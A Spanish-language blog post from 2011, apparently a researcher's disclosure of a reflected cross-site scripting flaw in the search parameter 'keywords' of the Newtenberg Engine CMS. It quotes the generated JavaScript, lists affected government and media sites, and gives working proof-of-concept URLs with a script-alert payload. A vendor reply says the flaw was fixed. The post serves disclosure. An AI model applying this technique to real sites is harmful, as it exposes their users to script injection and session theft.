Información Importante Sobre el Contenido

Estas accediendo al contenido antiguo del blog. Este artículo "Cross-Site Scripting en CMS Newtenberg Engine" es de dominio público y no será mantenido a futuro. Cualquier error o problema acerca del contenido por favor contactate conmigo desde la sección contacto.

Esta plataforma de Software permite administrar contenidos y hacer sustentables sitios Web de alta complejidad. Los documentos se almacenan en un reservorio de conocimiento y pueden ser caracterizados según múltiples miradas (clasificandos). Engine apoya las labores de Arquitectura de Información, Modelamiento, Diseño, Poblamiento y Edición de Contenidos, interconectando las labores del equipo de trabajo a través de un sistema de workflow.

La vulnerabilidad está presente en el buscador de este CMS y se replica la mayoría de sus clientes/usuarios.

Se deteca cuando vemos el codigo fuente del buscador, vemos que tiene un atribuo “onsubmit=doSearch()”

Al realizar la busqueda, la función doSearch() nos cambia el href:

function doSearch() {

// Delete search's cookies

if( "exists".match ) {

var results = document.cookie.match(/\w+=/g);

if( results ) {

for( var i=0; i < results.length; i++ ) {

if( results[i].substring(0,7) == 'search_' ) {

deleteCookie( results[i].substring(0,results[i].length-1) );

}

}

}

}

setCookie('search_keywords',document.searchForm.keywords.value);

setCookie('search_start', 0 );

setCookie('search_group', 0 );

setCookie('search_expanded', 0 );

document.location.href="w3-propertyvalue-16131.html";

return false;

}

Y cuando carga el sitio "w3-propertyvalue...." podemos ver en el codigo fuente que se genera el siguiente javascript:

var url = 'https://ntg-engine.conama.cl/mod/find/cgi/find.cgi?action=query';

url+= '&engine=SwisheFind';

url+= '&rpp=';

url+= '&cid=815';

url+= '&stid=';

url+= '&iid=1257';

url+= '&grclass=resultado-busqueda';

url+= '&pnid=';

url+= '&pnid_df=';

url+= '&pnid_tf=';

url+= '&pnid_search=2033,1999,1849';

url+= '&limit=';

url+= '&searchon=';

url+= '&channellink=';

url+= '&articlelink=w3:article';

url+= '&pvlink=w3:propertyvalue';

url+= '¬articlecid=';

url+= '&use_cid_owner_on_links=';

url+= '&show_ancestors=';

url+= '&show_pnid=';

url+= '&cids=815';

if( "exists".match ) {

var results = document.cookie.match(/\w+=/g);

if( results ) {

for( var i=0; i < results.length; i++ ) {

if( results[i].substring(0,7) == 'search_' ) {

url += '&' + results[i].substring(7,results[i].length) + escape( getCookie( results[i].substring(0,results[i].length-1) ) );

}

}

}

} else {

url+= '&start=' + getCookie( 'search_start' );

url+= '&keywords=' + escape(getCookie( 'search_keywords' ));

}

url+= '&prepnidtext=' + escape('');

// Descomentar la siguiente linea para depurar

//document.write( '<' + 'iframe width="500" height="500" src="' + url + '">' + + '< ' + '/iframe>' );

url+= '&javascript=1';

document.write( ' < \/scr' + 'ipt>' );

Esta vulnerabilidad afecta el propio sitio web de la empresa y a casi todos sus clientes.

A partir de este codigo javascript generado por el CMS, construiremos nuestro XSS.

Para este ejemplo, lo que nos interesa es el valor final de la variable “url”, que en este caso es algo similar a:

https://ntg-engine.conama.cl/mod/find/cgi/find.cgi?action=query&engine=SwisheFind&rpp=&cid=815&stid=&iid=1257&grclass=resultado-busqueda&pnid=&pnid_df=&pnid_tf=&pnid_search=2033,1999,1849&limit=&searchon=&channellink=&articlelink=w3:article&pvlink=w3:propertyvalue¬articlecid=&use_cid_owner_on_links=&show_ancestors=&show_pnid=&cids=815&keywords=prueba



Ya nos salimos del dominio conama.cl y entramos a jugar al subdominio ntg-engine.conama.cl, donde está instalado el motor (engine) del CMS. Si abrimos la URL de prueba, podemos ver el siguiente resultado:



Aparece en negrita la palabra que buscamos. Si en lugar de prueba insertamos un codigo javascript, será ejecutado:

Los sitios afectados son:

Newtenberg – https://www.newtenberg.com

SINIA (Sistema Nacional de Informacion Ambiental) – https://www.sinia.cl

Ministerio del Medio Ambiente – https://www.mma.gob.cl

Superintendencia de Servicios Sanitarios – https://www.siss.gob.cl

Repositorio Institucional CONICYT – https://ri.conicyt.cl

Red Lideres – https://www.redlideres.cl

Punto Lex – https://www.puntolex.cl

Subsecretaria de Desarrollo Regional y Administrativo – https://www.subdere.gov.cl

CONAMA – https://www.conama.cl

El Periodista – https://www.elperiodista.cl/

Colombia Aprende – https://www.colombiaaprende.edu.co

Cada uno de estos sitios construye su propia URL dependiendo de los parametros, cuando hagamos una busqueda y veamos el codigo fuente, podemos ver el javascript generado automaticamente y crear nuestra URL explotable a partir de la variable “url”.



PoC Subsecretaria de Desarrollo Regional y Administrativo (SUBDERE)

URL: https://engine.subdere.gov.cl/mod/find/cgi/find.cgi?action=query&engine=&rpp=20&cid=876&stid=&iid=1510&grclass=&pnid=&pnid_df=&pnid_tf=&pnid_search=2403,2400,2444,2460,2530,2570,2544,2569,2541,2571&limit=&searchon=&channellink=&articlelink=w3:article&pvlink=w3:propertyvalue¬articlecid=&use_cid_owner_on_links=&show_ancestors=1&show_pnid=1&cids=876&keywords=%3Cscript%3Ealert%28/XSS%20PoC/%29%3C/script%3E



PoC en el propio sitio de Newtenberg

URL: https://engine.newtenberg.com/mod/find/cgi/find.cgi?action=query&engine=SwisheFind&rpp=10&cid=924&stid=5686&iid=1765&grclass=resultadobusqueda&pnid=&pnid_df=&pnid_tf=&pnid_search=&limit=&searchon=&channellink=&articlelink=&pvlink=¬articlecid=0&use_cid_owner_on_links=0&show_ancestors=&show_pnid=&cids=924&keywords=%3Cscript%3Ealert%28/XSS%20PoC/%29%3C/script%3E

El error se produce al no filtrar el contenido de la variable “keywords“.

No se descarta que puedan haber mas sitios afectados.

Información Importante Sobre el Contenido

Estas accediendo al contenido antiguo del blog. Este artículo "Cross-Site Scripting en CMS Newtenberg Engine" es de dominio público y no será mantenido a futuro. Cualquier error o problema acerca del contenido por favor contactate conmigo desde la sección contacto.

julio 20, 2011 a las 10:40 am

Hola Zerial. Muchas gracias por tu aporte de seguridad. El mismo día que nos diste aviso, el equipo de ingeniería de Newtenberg generó una corrección al módulo de búsqueda que ya fue propagada a todos nuestros clientes. Mantengamos contacto.

José Pepe Flores

Director Newtenberg